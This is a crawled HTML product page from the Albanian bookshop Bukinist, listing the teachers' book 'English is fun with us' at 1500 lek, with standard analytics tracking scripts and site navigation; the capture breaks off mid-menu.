

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/oferta-te-ndryshme/10974-english-is-fun-with-us.html
body_size: 38955
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>English is fun with us - Bukinist</title><meta name="description" content="Libri i vjen ne ndihme te gjitha mesueseve te gjuhes angleze&nbsp; nga klasa e pare deri ne te nenten, dhe jo vetem duke ofruar lojra me role, projekte te ndryshme, aktivitete, organizime dhe festivale si dhe keshilla te vlefshme ne pervetesimin e gjuhes." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/oferta-te-ndryshme/10974-english-is-fun-with-us.html" /><meta property="og:title" content="English is fun with us - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Libri i vjen ne ndihme te gjitha mesueseve te gjuhes angleze&nbsp; nga klasa e pare deri ne te nenten, dhe jo vetem duke ofruar lojra me role, projekte te ndryshme, aktivitete, organizime dhe festivale si dhe keshilla te vlefshme ne pervetesimin e gjuhes." /><meta property="og:image" content="https://CloudFront.bukinist.al/20558-large_default/english-is-fun-with-us.jpg" /><meta property="product:pretax_price:amount" content="1500" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1500" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="400.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "English is fun with us - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 10974;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Oferta te ndryshme";
					var products = [{"reference":"A-006311","item_id":"A-006311","ean13":"","upc":"","id":"A-006311","id_product":10974,"name":"English is fun with us","item_name":"English is fun with us","price":1500,"quantity":0,"category":"Oferta te ndryshme","item_category":"Oferta te ndryshme","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Oferta te ndryshme";
		var products = [{"reference":"A-006311","item_id":"A-006311","ean13":"","upc":"","id":"A-006311","id_product":10974,"name":"English is fun with us","item_name":"English is fun with us","price":1500,"quantity":0,"category":"Oferta te ndryshme","item_category":"Oferta te ndryshme","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-006311","item_id":"A-006311","ean13":"","upc":"","id":"A-006311","id_product":10974,"name":"English is fun with us","item_name":"English is fun with us","price":1500,"quantity":0,"category":"Oferta te ndryshme","item_category":"Oferta te ndryshme","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "10974",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1500",
															};
												google_tag_params["category"] = "Oferta te ndryshme";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-10974 product-english-is-fun-with-us category-362 category-oferta-te-ndryshme hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/oferta-te-ndryshme/10974-english-is-fun-with-us.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/oferta-te-ndryshme/10974-english-is-fun-with-us.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas 